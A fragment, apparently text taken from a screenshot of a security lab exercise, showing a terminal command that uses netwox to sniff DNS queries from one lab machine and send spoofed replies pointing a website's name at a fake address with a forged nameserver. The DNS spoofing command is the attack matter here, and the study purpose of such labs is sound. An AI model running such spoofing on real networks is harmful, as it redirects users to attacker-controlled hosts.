 [02/20/21]seed@VM:~$ sudo netwox 105 --hostname www.priceless.com --hos
tnameip 1.2.3.4 --authns "ns3.fastly.net" --authnsip 69.171.239.11 --tt
l 2000 --filter "src host 10.0.2.5" --spoofip "raw"
DNS question